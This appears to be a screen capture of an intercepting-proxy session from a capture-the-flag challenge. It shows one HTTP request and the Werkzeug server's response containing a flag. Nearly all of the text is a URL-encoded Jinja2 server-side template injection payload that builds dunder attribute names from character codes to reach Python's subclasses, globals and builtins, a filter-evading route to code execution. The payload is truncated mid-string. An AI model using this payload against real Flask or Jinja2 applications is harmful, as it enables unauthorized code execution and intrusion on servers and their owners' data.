 Go Cancel < ▼ > ▼
Target: http://121.37.182.111:
Request
Raw Params Headers Hex
GET
/success?msg=%7B%25print%0A%28%29%7Cattr%28%22%25c%22%25%2895%29%2B%2
2%25c%22%25%2895%29%2B%22%25c%22%25%2899%29%2B%22%25c%22%25%28108%29%
2B%22%25c%22%25%2897%29%2B%22%25c%22%25%28115%29%2B%22%25c%22%25%2811
5%29%2B%22%25c%22%25%2895%29%2B%22%25c%22%25%2895%29%29%7Cattr%28%22%
25c%22%25%2895%29%2B%22%25c%22%25%2895%29%2B%22%25c%22%25%2898%29%2B%
22%25c%22%25%2897%29%2B%22%25c%22%25%28115%29%2B%22%25c%22%25%28101%2
9%2B%22%25c%22%25%2895%29%2B%22%25c%22%25%2895%29%29%7Cattr%28%22%25c
%22%25%2895%29%2B%22%25c%22%25%2895%29%2B%22%25c%22%25%28115%29%2B%22
%25c%22%25%28117%29%2B%22%25c%22%25%2898%29%2B%22%25c%22%25%2899%29%2
B%22%25c%22%25%28108%29%2B%22%25c%22%25%2897%29%2B%22%25c%22%25%28115
%29%2B%22%25c%22%25%28115%29%2B%22%25c%22%25%28101%29%2B%22%25c%22%25
%28115%29%2B%22%25c%22%25%2895%29%2B%22%25c%22%25%2895%29%29%28%29%7C
attr%28%22%25c%22%25%2895%29%2B%22%25c%22%25%2895%29%2B%22%25c%22%25%
28103%29%2B%22%25c%22%25%28101%29%2B%22%25c%22%25%28116%29%2B%22%25c%
22%25%28105%29%2B%22%25c%22%25%28116%29%2B%22%25c%22%25%28101%29%2B%2
2%25c%22%25%28109%29%2B%22%25c%22%25%2895%29%2B%22%25c%22%25%2895%29%
29%28233%29%7Cattr%28%22%25c%22%25%2895%29%2B%22%25c%22%25%2895%29%2B
%22%25c%22%25%28105%29%2B%22%25c%22%25%28110%29%2B%22%25c%22%25%28105
%29%2B%22%25c%22%25%28116%29%2B%22%25c%22%25%2895%29%2B%22%25c%22%25%
2895%29%29%7Cattr%28%22%25c%22%25%2895%29%2B%22%25c%22%25%2895%29%2B%
22%25c%22%25%28103%29%2B%22%25c%22%25%28108%29%2B%22%25c%22%25%28111%
29%2B%22%25c%22%25%2898%29%2B%22%25c%22%25%2897%29%2B%22%25c%22%25%28
108%29%2B%22%25c%22%25%28115%29%2B%22%25c%22%25%2895%29%2B%22%25c%22%
25%2895%29%29%7Cattr%28%22%25c%22%25%2895%29%2B%22%25c%22%25%2895%29%
2B%22%25c%22%25%28103%29%2B%22%25c%22%25%28101%29%2B%22%25c%22%25%281
16%29%2B%22%25c%22%25%28105%29%2B%22%25c%22%25%28116%29%2B%22%25c%22%
25%28101%29%2B%22%25c%22%25%28109%29%2B%22%25c%22%25%2895%29%2B%22%25
c%22%25%2895%29%29%28%22%25c%22%25%2895%29%2B%22%25c%22%25%2895%29%2B
%22%25c%22%25%2898%29%2B%22%25c%22%25%28117%29%2B%22%25c%22%25%28105%
29%2B%22%25c%22%25%28108%29%2B%22%25c%22%25%28116%29%2B%22%25c%22%25%
28105%29%2B%22%25c%22%25%28110%29%2B%22%25c%22%25%28115%29%2B%22%25c%
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 79
Server: Werkzeug/1.0.1 Python/3.6.12
Date: Sun, 20 Dec 2020 11:49:28 GMT
Good Job! flag{0232747218954d43e502740a9d451692}
. But sorry, there isn't flag